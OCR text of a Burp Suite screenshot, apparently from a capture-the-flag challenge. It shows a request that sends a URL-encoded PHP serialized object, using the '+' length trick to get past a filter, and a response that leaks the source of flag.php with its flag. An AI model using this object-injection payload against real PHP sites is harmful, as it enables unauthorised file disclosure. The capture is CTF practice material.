 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
2 × 3 × 4 × ...
Go Cancel < ▼ > ▼ Target: http://101.71.29.5:10007 ?
Request
Raw Params Headers Hex
GET
/?data=%4f%3a%2b%34%3a%22%62%61%62%79%22%3a%31%3a%7b%73%3a%34%3a
%22%66%69%6c%65%22%3b%73%3a%38%3a%22%66%6c%61%67%2e%70%68%70%22
%3b%7d HTTP/1.1
Host: 101.71.29.5:10007
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:63.0)
Gecko/20100101 Firefox/63.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Cookie: PHPSESSID=i1kl322ska6lmq6dkrr2uqg430; user=dXNlcg%3D%3D
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sat, 22 Dec 2018 14:27:06 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.24
Content-Length: 58
Connection: close
Content-Type: text/html
<?php
// $flag = 'flag{ad2328a2c3f0933c053fd3c6f28f6143}';
? < + > Type a search term 0 matches
Done 246 bytes | 26 millis